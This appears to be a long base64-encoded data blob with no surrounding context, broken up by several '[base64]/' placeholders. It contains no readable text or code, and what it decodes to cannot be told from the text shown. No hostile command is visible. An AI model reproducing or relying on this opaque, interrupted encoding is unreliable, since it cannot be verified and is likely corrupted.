fDwfKMJ1do3RzM7swfxM5A0Sgc4Squmah6AalKxSyuDglOxFUdxFCvkTou7hKvqhI/xSGk4515459JqWdf4uxfuiItjH78f4srDiqf4vQPAEqA4izc1VE81IdcxOWZ1rd74wZMjAUqqrSJyrc44u+ftGYc4ug/5vBT54aJA/[base64]/rYn8YwduILHyxS7/hZvMezW7eyLXIUvvI/7OIY3vIwn54j3vsAjfFSneP++Q3Xx4zse83tUS7VTU3W9B/w4zkOKM5j0MzX1M7UN2MC+M/yONzytsvEib2f4h/hizIsGmr9NrSeGK/[base64]/fYuMWIxs2CdhiYMNr9y62AgXORIlzhggYIjnA5DDByIRixX8BFSDVgfL/ZCGXL7/KkqPNqzaf37R5s2fP6DejK1T4pVo1hl+uMbjulMEeBnvNmh1rhuwYMt8KfCMDPlx48WfA1RVXR/w4smfPFUB/Pp06dWrPqCnDrox7d2XvvCs7wH18+fLDDhwYhn4YO2IH3A97T0w+Mfv378+zDwA/f//EAPBPwHkCBCCZAhFMUMEFGQxQHgDkeXCJBymEEIAJL3wwwCUgrJBDeTi0UMQKSRRxCwBOXALACxvcsMUET7QBwBkFXNHGa/4T8EAAk5HxmgO3SCZIIdEzMBlikjkySfuOZJI++4Zx5oAkkxmmymSYWS/LLNcrZhhlhkFhAWbEZGbMBaQ5U5o1/[base64]/9xznlECz9MEMQRe45wZ6FLLHFnBy18kJgQXWTRaZ9zljHAGVWc0eapa0QQwJa3CHJIrwGYUkkkx0byvpftk/LKYZipku314B7GS7mlQYHMuu1WE801jUnzzYHiPMhOO+9kSAZMIOKTC3gIFQCYQQntaBmQ/BHEq2W5aUtztYQ6yYeLZqgplktt2qEm003fCdOamjDDWLSCqiKlVB9IFaoHqlAqjN0leWB3B5aZpgmuvvEqLF+9UbSsss46qVSWuFE2erhciiEvu/biq1oJChjilDMG49YwExJrzHxyze0AEPUpUxczduF95Qtb5BVBtNLwr2AP1l57LbaAa2OPguH/[base64]/+E43ljAYhKwBFNZyiKWUFgivegpKxvOilb2pIUXCZyABmdQA2HElwNwgcEE5ntMB/5yLnS1731f0Iw5bUE/0Ijmfm+owBtWk5rVwMZ/tSFYBppxMIT5ZoELZNg/AYqM3fzzHL45R0ELWgJknEOhDHVoCRhaAolOlKLOKIFFMeoMjW6Uoxw9gEY/ClI0fDQ9Iz2ADZxhg5OuVKUtbelJX+rEmLKUGE6sqYxkWlP74FSnPPWpinAaVKA6cQkyKqpMbXDUmxa1pkplqk992lOpBjWoN53qVW0aVZyiwaUuhelXnUjTlql0PsTgapOaZKC0tVCFY2yZfEaaJCu9TUtp/[base64]/hl/9iExt7EmxgGTAwbgyc4IEFmAcY4EGDHxxhK/Bgwlaw8IUt/AQrPIHDHfbwLnbxhAbsogEjLvGJUZxiFavYCA1osRH/YBxjF784xjU2wgBqjOMbw1jHA8Dxj2/[base64]/4R2tctd83tFOttgv9Dol7+p4Vdr/tUJgBU4wf1uBj77bWAeZGDgEI7wwSlMYQwvXMMe9rCJSUziEkt8xRW3eAMGoOKM/xjjHfcxxmH8hBuDnMo/[base64]/8vqyTNGxVLNKcs7FJPmnahFne5G5jvdQtciBGXYsgdGXG2b76ZMSc67ysaeu/X3qzpF2z+JzADzybB/w54wAwcG4MjvMIKx3DDse9wEIfYxBO/+PcbIOLwu7jEIm5xxs9fYo4PQMQb37GQPW7y9wt55jC3//3xX/L8n3z+M8dylq/symquy3ghy3aO58js54BuzdCMpIjO6FgG6eTmAJQuTMZkr9qITehI6voMcPos6wZr0AxnGR4CIkww0RaNUPABHsqBBStpGWJhIyJBG3arUXItsyIJHLoAEwQAFiBiBhIgAWwFkvIuDBJAEWhLABSh8JhwcqJB8WIBFXJBBmT/ABhQIRrqQBEEaSJmSwDqwAuXAbmOaxpGICu0wdhET/R0gFd+5Seqy5EsLZKQ5S1i4AT64ruux7u45wyqCZsM4wHM6/Y6ABHCyVzOLb7SDTO+QAhsAfhsQd6Er96K7/gC7H+gD4Caz/kCDsIIbvoOrvoW7sI4bMM+TMSeIOK6r8T8APwq7sXKj/yMwPxELvwyruNkbuQ2DuPoj8pQLsjqb/+AMRiTjMeEscdMLsn+j8twDue+jADHrMwO0OfSjM0Y8AE/as3WQz2QzkuK4QDqhkwWIG/SZBw10I7MkeoALR31SND6CBX2ZLYgpyO2IRcqqyL85B79hNPKAZBi4Y8i/6HyHuUo2s5RTqILTJALBAEIucIsfKdRsOAMgA0MAa8JKSsaWGF0Fi8XNJIVvpALu3ALQXILg2cESKsk0lC3dItXzuIngkKz2uLSlEmZ5kKatqsA7CJaJMCazgCbiOABEKP2zEe9IIMyDnEy1gUzskB+7Eud4m348Med3Ck1kK8SM+AXZsMenk8Toc/BAsYTJSzhQnHDxNLhOCzEUBEVWTEtYXH81hL9RC4W02/j5E8udRH+huwXizEvixEv70/mkDEAAXAAb87LuuwANQAaD1Ma1UyjiI7opATNJFA9KPBLls5u7CaO7kYD2aSO/god8QgEBQ0E+ygW9iRx/ghQ6v9hBx7NHreB00KSsQSgH7kAFkZgUdgu72hpWWYBIgRBALpgBrhCAiApJcJAFs5AFhBgCSnSCS1ydColF1AhFpZB7rpQIgLJOg8SO3nzKiTtlY5tDUdP9apAKGTnUX5ieppHLq6n2rbLL7ZnCPqwvMBlPhejMQbxL9KnMtjHfdQtfmzh3dIJv/BLEqXy3v4l+RYs4LRyE6UPwiqA+qwvFBuOFB/uFLcP4hpgFTNULU9M/FCMxsgP/dTPxXKxREOu/57gGFWUL/XSyFiUyRogEV5UyGT0LmdU5aZM/44sGQVT5wwTARVwMYdOShgzziQTbtSjG7/kS+yMr8zk6TYzSvv/TBo8Mx0/cOuAoR+rs9AIxVIqIh365DX/KDa5AHGcizgFEtcIMhsE4e8ErwumgStsRSVyjQaM8wiZ8CP0tDkt5SNYLSS1U+64cFADNXE8T1FET7eEwiRO4vR8KyXOE7uU5QS4QT1v0i/2Ylp0kicPY3wcA/cgIzIOERAu4ygv4/dyAN4+I7/4i/gmsRKp8hL97fmkrysdDOHAEiyvbyzJMhGCoAZI7AlIYAoo7vsSIQWQNVmVNQUSYfxa7BWNYBfOrxD8oVnd8v3erwZSgORurAb8IQX07+VSIAh0sQFq4FzR9VyT7FthjgTS4UZ9DFmHLAX8oQbKABJYtAz8IQju/xLK6DVe/WHJEiFdtRVZpyAIgoBdsUwAB5AAv8zLdg4xEzAxhZTNROoa0YA9VAY9KpA7LPMbM1Mz+YYz/4YaPrOwUBZLc8EjTfMiGmvxKqIEBxVQUUEAeBABmO0BeE3XKq0tssHvfnMZEjIBsiEc2I7UqEAWJAEB6KEiO0nxnvCTRicaAmkLF0txsFZQFyskm8AbtAE9E/WVokcHxvPZUO8bKFUm5aLa9MJ6bBJa7AIM4nMICgNchqB8FIMR8DOc2Kcy5Ot92u3d2gDeBNQQiA8q+eUN+gXAYpXfDqzfMEADCgzCbhVXKywsM4xCOwwRGGcK/CAR9pXENHR0Vcxbp/9gWZGVBOqV/MrPCAaWYOl1Cgi2BsIPLkVuCvwhHbSVBIKABFQ3HXiXd5/sybwVXAeAXgHFyBKhDAaAXQfAWzuCX5GsAfyBBKKMeqdgXuu1DNIhHeqyyBIB7S4iHZg3yRJWsqS3yD6hI4L3dD9hFYZsYbks57rMAH+UzA6TYhXQ6NpMSjTg6LQxgLtR6SiwTJwuStmEAzuw6j6wsAYCTxrPNOFxI/CxIqLBIfwBcQRJCwNVANjAOh2ALXJtZ22wZyWAtsJQaIfna2npBY5TKRKvOWPBHaITI3eAagX1NbcWJAuVhwWp2HSLURkVLcgT9SC1JXQg0yi1UrnhLvJwuyb/AS+6ZyfjYAgIwzAMgzHE5S8QQVTFCb5MtV1+7z/pJ78i0TSi0t7mCVYvEQO0ckGhr+A6McIelAcMQVcZjle1zw+mIB34OHI+YcXW13eDt3fddXVL7FkbAHkbrV5t7MY+AR5SoAxSoBBSAHeDAFktOVx9LJMBlmBV18jGtXktYpELgXvToZI/gcgSARImeVz3dZJd+V4nuQZEuVqHTF8TIeNS4BeNQHU1OQXQrgb48nVrAHfPFZlrgHdj7v0S9nt9TH4ZtubotzB5IWKfMX8V0GIttjEztoQksxvJY+mYThruZo7iSEobGLDWOWXxJBaAwTqrszXpmdP84YI3ggsU/0ELTXBLBeAj9PlMc41neRYpEACF3WEZpsDzsoEtHqBRdm13vuHwMDIKFw8VUGFyxFRMt2GjAbVqrbYkSm/0xHZUxnNVyDOSkngOK7X1YmASoAVaJMCKdxKbTGAIfjIoTWBvvZh9LINUywlAB1dA32D40thA/YUqk09Bny9gGMzB6vjBJgyPd3UUyTLEPrd6URdZm1VDT6x4Z/eYEfnEWsyYw5pgXSxFQS5Fd9lXgzd3ezcIysAXAfYiKDlgFxnjElaU+dUfZNeWfQx0V/mWG9kfIKHIsHcAdlmxMfmQy/fkVPex9bWXlwxhgwDtEBazgwAe0pfIGBmRFptHB9DLcP/ufnsuzUpgm/vXGf6XhNCDAtUDTLqDjfAqz2wbgRW4ZBs4NAVi61gBsrjA7+CRsep5G6pBUPzBNPd5SyECoAVhBL4hVSJ6oNtud9hgCdngHgSB7hIAHALyAbBA1xyAFZ5TNVurN3fYo8P0IK0WHtO7TKfBl05S9FSPiJ0tidUC06iLGyj1BCh1u+C2A7ChA/KiAMJgJ4ngiu/2bvPWfCLD3CD8XCzDVPvz9+SlKVm13uBJnpIaVjGgExwX4CC3KwmucnE1QvNYjzuM+4S1XlexWL06xZY5eAmZkH91RKG1Ac6XUKZM5swvsDUZkzUZsH2xBiwZlu/6eet1APa6yEb/2XmP97Krl3cX+5aNt8kuO0b9enwzeVsRW3X31bIrAmF5t7OHDHRPN2GRVc2R9bFZGV3VfHYTYRcAEzC37OaqOczA7H7PTH/RILW5mZv/PD3EmdBDiJzXJAMReNH/5m8Y+EpFkyGiQQZ6szf/DqQFqTWR25+9sDo1ehkcACVGmKB17QFmINamYQZ8wPNcooRx7SjIOxVu+E8nQoPXOyQ7Wkyv9iNntte5gGh/KRxeadlkaS1ecjzVglLDgb/5Gy/W86UBXAKIYNvOYAjolnwYoScbfKfxs6fdK75IYd3UTSkDdJ0yHHHf6fg6PEETtKkVLI4dDKof7EGrD8Uzlyyf/8APUsAPdsFbwbwj9v3EVrFgtxp1aTeRWVd1wzqUO07kRI5751rfjxyTj3ySS+7JfPd4A9ZbbbnJh+wTujdhM1muLxsSLBl3q5zIqNd6hczjjWx9T9ddjeCU6RWwj+x8OZt30c53exftjszfpTyzwzyui4zghflbK/mVLbkQ6Fx+G5YwNeCaTdvnEjO1pxHoQOowX1s8xFnpQqYY8AozzXnRN5MDqdRNqvRNQlPrrAFPlkEGdnMZLp3WQRKQcqHQqvMLv9DT5X4ZQIAtXv0FeC1pIVIWvKEOJqcJ3AG5EuAMc+cGB1obopPVMCEStjDXcV2HGUuHO/1qLf81eVDSLP+vocMBid0QJYzFv9kiiXVg2ft7LuZi2raLwP0iwau9J3E/i71Jb0vhwXVvfSYjC3pP3XJAfgZXcPPLqE+j+IxvKi0xK0d84OLdxA+ujjF3QskSlZneXv36sg32W1WsDGx8/Gmcd8vgFVuXzZcV7c4vx5Z5X2vAsuO6zHkXXOnax/R1lf+V45kcIPwNGEgwRZAgJPyROFgG4YAgn2r4q0Gw4oCEFAkGEWix4kZ/IMsQTOSvTKIyZVJ0NCIxSEF/DQYYecixY40UKRIGwbkRZ6F0JDo2PJhO4cKDRw8mGsCEKVMmUKPy4BVVg9WrWLGi0YAGzbmuaEqAdUYWDVkNzg7/qFU27IAyZW7fMmMmjdkCutLy6t0rzVjfvtaMCTZmrfBgwoKtrQi8r/G+WTLcCRCwrHJlAVwwY+aCSUCuZZ3rKKojgLRlRYLqCIoWTYA7EDoevAgzO0wYKjQOhZHlQNGyWGxm+GjiIBu3B8hfPAjzQAcb0lzKcZnOZRt169apa9+ufXPm0t61R/KumTrxbNm0pefm7Zt7Hdw06Yit6cSDbye45Q/HLdwJbNwE2AE22MQwSQzYdBCDBEOoccYQREAIxhA5gEGECYyYYIIQBXSISAEddABIiKQIAYgQpGQhhIpCvPLFK7a0EaMIbYhgowhvvFGBjhVUgIGPPmIg5JBC/2ZQZAZIJqkkD0jygIGTPFTAw5Q8WFFllVZkmeUU/iDyxBNWfCnmLn6QQIIfu6Qw0S5TBOGHRGX40UADcs7ZQENmIpRnnlPMaYSdAzTwZ5sLHVVoEDEJ+kSgMhmRwhQy1SDppJPKNNBMI/mTzkBqDiARRRt1xOinGrnkTyGkdsSlSx7VJGoiNSSSjktGJGIQSLiy2pE/[base64]/o8N4JVTh9X37u6edfgNzEkHUMCMYwINcFEHHGgxFCSISFZ2eYgwkeAgJIASOO2AEpHQhh94otvmjL3rbQ+AaOOQa+Y48V/OLjL0QaaWQnGCSJQTNKNl4klE9SabmVWmYOUhBhijnmLmTeRCxO6bTJaw12pq7mpGqiKqlCqf85Z0o41W577SIFOlNMjM6E6+8gYSr8ALKCBGmnn/izVEKiljHRRIkEUYND/qRAUkYVcVn9AEP/kVDUQTuJaoT3xmqqKepzijqAQrHW4D2lzF9KUAMJ+TMFpQbV0FAKwVYk6EfAw1UhBvIEqBQwKpvDVlW45a1teasr50CXuMJCLmeYhSvseosGleGMYdDlg3mRl16KkRe/[base64]/9GL9CajGdnobzka3Bt+BCQiDUlxSkrlkoQEpSlJKUpWMsSVMmcFLnmpc557wi6ecJMAAi8FdapTA9RkJjMZxZiISl366ufL3yVzIIkaiEiMsL2ZzKRTw/NUUXhVkk75KlQdWYhETgKThawPVcqzCJeKIhI8BeF7C1FJR4jVpjLUYCZmClQ+RdVM4IkPJf0EifqMYATt8c9SA5HIAJ0yLaisDiq84AFUNBBRBmpFAxEECwXFIhYLniVdcNFgXOQCLxHSKy/[base64]/C5S53QZJC7AIow+zTm/zxCWHayQ9qstOn7AQ7Zc5pI3NylqQEpRCZPMGagWIWpPqZTUfZbyI7aQBF6kc87BHkU9dLFkIaAL2JWAQS0tteq9Q3EO0ppE8aEQiXvFuR9kWveuyrlPrgpFz3ucp/G0nIrAyFEPUypYBPiYoCJcr/hG4xcFsR/ApXvvKVcXW0BB89gLveMlJnFAOEJx2hXwCDQhUixhoKGMxLVfjCGM5QqJY52CwSJghUsAHGQnWHjhHgjaMq9WNMLJluuFEZNkyjZSC4ahZ1kI2y0kw6N5uOWMPYs++QkTPW2YwOyagZNA6tyuaJq1yXFke/+lWvOuhrHvmKn7/mZ7DcKFCBDjQgIkRBDUM4Q4QYS4QH5CBDROhAASAJ2cmaSAh1Y5FlbaG3vdWoDZwNJeFGWbggmVJxjFPlKp9UuVdOSZazpCWYwoTLXKopEbvgFZkWcqeJ0GlOwlRTQJNpp+fSDyYSCeA9FfLcPxnhuQNQUxmoeT9K/3EJoZhKBKxc/V3zsbchnuImqNK7bPrGRCKQsAg41WerewrFfJ9gL0H8AJT1BYGgFenfTFIV3IFsW9u8Im+xKeW8ATbl3gdWsL6ZsC0HWtQqFNYoR8l1wXO4xV0b5qAyQHxSEv7FXhA/MWEK41J/zfTiiilMwDyTiyDCuAuWEUAsYlEZqOK4yPdgQ3GqQJukHuLlJLONAzLThRmwIQEus49sHhC1B/jgyZGYcnSsQ7Oc0ezKZD2rDs16RqCxlWFCqyEIxDxmb4SjjlVbc33c3OY3Z40bJtjaCWJgAgZFYWxDgJCEiMCIC/25A5B8W2TjNrcOXHZFWdhkJ/tWo852tv9HPxKSpYskuVSaFkmFf1IGVhulKcWytaIu9eeAsguJACUIUzBTUUiAPmVGxJ69TIGkIvKJXdhJdsPCtav/NNx4765RT0jHpqi5E9ttO5up0mc6fFWGcCvLeayqHUyGyTuLSESe8RU3QYxQhiksRZqaEknxlYURc2OqAc5ffrMpwqygyOTdwPbUJ2KiKYSY35gqQXC+983vqvgbKw3G6IS34pX6WzgsZ0GDwvfPwQ/DK8R+gUIkBHH4skIT51KJIVOF0WKOwXEnJ0SCMHJSBFUmtwzRwAoVuAzuEA3ucEU793JA9nLM4QBd5AMIgHNYRBs8pwPaIAA3A2U240VS9h3/NMh00WFlSVeD4mFGbZUZUydXY7Y0TeMe3+AfaZZHf/UAaqYfMfBHYMc1Y5cgdnYGhpR2EVIhRJADisQIglYKgOCFkkVJdTM3ePMKWZB3mSUjNXIjfkc4hIM4GACHiaM4pJVKp0Q5UuJps4QlkQdbnrNLzlMGlbcneiJ7nAdriBhQuGJcc5IQ2mU/tTNftBdNMcF81eM7lwc+RYFs8pMqqddLA1EI3mcTuDUSQGFgNuEP2bZe7GUrH5EOFDE9IJEO+DR9FVEG7DQQvIJu5KUSwTIT0QMrslcDQGEQo9g/ukNsylVvBCEtUJFgCsZgFJUt75cVWyF/ARcWA1cCJYBR/wfXLhzkDCUVYg53QipVgAU4cQrwUoTxQi9kDQHTBTvAQyVngRRochWICrHAGvxYcvxoclO0gVdUBS+ABWdwCEPAREvEHGxQD/[base64]/RRhGJkBAq0W7hYxH3RQLFh4vpcCel2BEkkQLDlBI/UT2FkAKQQF9cQgLWw3xFsXskwXnpVF8pcJrPtz67lwKFsBHYgyn605qakpefMAXwoCnZZxG+Rnu285lcIk8IxgTHGY3tx2//5kARRn/1Z3/aWHBkEY77Z1LzYi99QUKEcS8q9J36smIstkLw6Bi/wUP/aI//yAqWMXL/+J7v6Z7R4ACx8WMgGHOa4HP1sA0z4AAOoA1KVpEP0B6CoJE3WDMwSDRQd6DlMBmkEZJEY4NXFqFmhAn96Z9j9g3aYFd4hB94lWZSwx/5EXZ6EHZgB3aEdQaIVQlxEJRmw0iMkCH/XRhJkyQidINomYR3tpAFO8o3a/hJgsMjhBN4oVV4mlaHrMRpjedpsgR5r5UlsVWWZUkCU2B6VkonzhN9r/ZbsqaIIKGZyuSItpKXiTI+X/onTxCYU+CL68OmWQoPiLlurpaL0YYr9KUmuzc/38M7sqIr9VUSudZMqzgS05cTwwZ9zWV8CpE7L+FM8uNusxgEhxosu+kP1bALyCgo1JSJ4JMQ9jYAi7J+7DdREuVgV1GNGJVR2ciN2uiN5rJhHvZ/5Lid5mhiEPedKIari0Ge5dkY58kGrKGeF7iP0QCsHOieU3SBrMEKzKqsI7cDwEGfBKlUSnWQttEcPlAPkaCS/9owkyqIHDqAAOWACUI3gzPooAtqruDBHUm3dFZmVlpmVhAZV3GlDeHAH/zxNGmWnzLZr/0RIAAydmNnAgLLNT85NpWwZ2eThRqSA3A3d3OnlEuJNyuSWU/5aDiCI3vghkNqladEWkaqSkPiJJ22WpjzlWIJW7KlS7qUlldKW5KSl8HEiDRbs7Ojmbpja88FK3nZKK/Hi8FGEcD4mYLyqNeHsz17KbCCOs2DjGVgi4mAjNDEtMpXtR2hXVKLUOKTTfKjXUVrtPPzmqC6OwQleo0ybmbbjAfEFFagbwxWqgwUf9hIf9l4Dtu4FefwqubyLiFGq4DxtxGHqyq0jgvIq/8rFDC/cQTpSYEjFwv6yAao4A4jxwZT1LjREAs7kLmVmwu5QET0+YFLdQi1MR8zUA9d4J/[base64]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[base64]/AqV+4MDd67b+3CpV7C2TkN55S1faZM2nfw1r4Xk2ZMmnhrxopZY7+e/Xv476kpsLYi/gr69Pft37djR64dYoklQAF3AEYGYIDJBZVoZhEkCAhJCGKKGozQw4cZuCgHEy46/[base64]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[base64]/BKP+/8iuXciEX5ZmN96vFbHlLloslX7qsaZlFYKTFNdu/y5A5v4wzx0BGNxOMmrsLZvS55EBA1YpGvfgdZXDM3ykBawSnbFy6bqRAHtBADCxHdxpBz/TMdjyuEyxBdzzBFNyPOsg0eVSEGRgFGiw1fMzHe9xHGqARHXAAH/ABECCauXuvkfQGoMGhGWkCDiki+jpOlJqvZNMR5mrOptk0YaOSFlzOZAOoJanIk9KvZdCS3ZQpMSRDnEowBzvJb6ORNmzDg5gIM4oCNagIIiCcOgwJxJEjPWSJOoK3HLicIjAEQ/jDP8yqPShEovAJGROkXyA+0kGkUEE+Bk0dHEu+pwD/[base64]/[base64]/NJutIILlDqa7a3P9MwP/C36YFM4bVPT/Nk45Q8W9FQlci5IVYRPGDUezUd8VAJ+oAGEAIdscACBZJsywSgT0YQDOwQaeSE2KIdfsxqOZBrn1P8RxjPbKXSiSW0arsm0jFwGxuuCHlq8SF2aTuuhUp3CsyEw7zwwMuGouaHVzytPIqCRwm3DoeLVosKwmYxPOBqUOCIUlciBLyiCHOhPZm1W/uS9zKmUPRhQDEDK0DlQTzlQgGuGBV2KHGtKHYPQqjwrc9WKc42dh6sdDT0HTiwLd+1QvXoLis2DP/i+4BmOUnoXwTpLzSKWYlmlc1GeKwOzldseW3w5AOieJfgDirVYYvxF/kvSYkzSje0sJn0XKNM4PMMmkyW6vULZu5DMypRAboRZDeCBZ9DMcrTZz0TT